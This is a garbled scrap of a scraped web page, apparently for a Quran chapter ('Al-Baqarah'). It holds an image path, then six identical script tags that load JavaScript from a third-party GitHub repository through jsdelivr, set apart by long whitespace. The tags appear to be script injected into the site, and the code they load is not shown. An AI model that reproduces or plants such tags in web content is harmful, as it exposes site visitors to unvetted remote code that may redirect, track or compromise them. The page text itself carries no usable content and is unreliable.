 ( - Al-Baqarah-0)                                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 